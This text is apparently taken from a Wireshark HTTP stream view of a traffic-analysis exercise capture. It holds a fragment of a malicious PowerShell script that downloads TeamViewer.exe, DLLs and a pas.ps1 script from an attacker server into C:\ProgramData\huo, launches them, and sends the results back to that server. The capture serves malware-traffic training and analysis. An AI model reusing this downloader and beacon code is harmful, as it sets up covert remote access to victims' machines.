 Wireshark · Follow HTTP Stream (tcp.stream eq 61) · 2025-01-22-traffic-analysis-exercise.pcap
}
function Send-Log($result){
$log = "?k=$result"
$uploadUrl = $url + $log
$web = New-Object System.Net.WebClient
$web.DownloadString($uploadUrl)
}
function ConvertTo-StringData($hashTable){
foreach ($item in $hashTable) {
foreach ($entry in $item.GetEnumerator()) {
"{0} = {1}; " -f $entry.Key, $entry.Value
}
}
}
$filesDownloadLink = $ip + 'api/file/get-file/'
$filesDir = 'C:\ProgramData\huo'
$files = @(
@{'name' = 'TeamViewer.exe'; 'link' = $filesDownloadLink + 'TeamViewer'},
@{'name' = 'Teamviewer_Resource_fr.dll'; 'link' = $filesDownloadLink + 'Teamviewer_Resource_fr'},
@{'name' = 'TV.dll'; 'link' = $filesDownloadLink + 'TV'}
@{'name' = 'pas.ps1'; 'link' = $filesDownloadLink + 'pas.ps1'}
)
$startupFile = 'TeamViewer.exe'
$result = Invoke-Startup $panelIP $files $filesDir $startupFile
$result = ConvertTo-StringData($result)
Send-Log($result)
GET /api/file/get-file/TeamViewer HTTP/1.1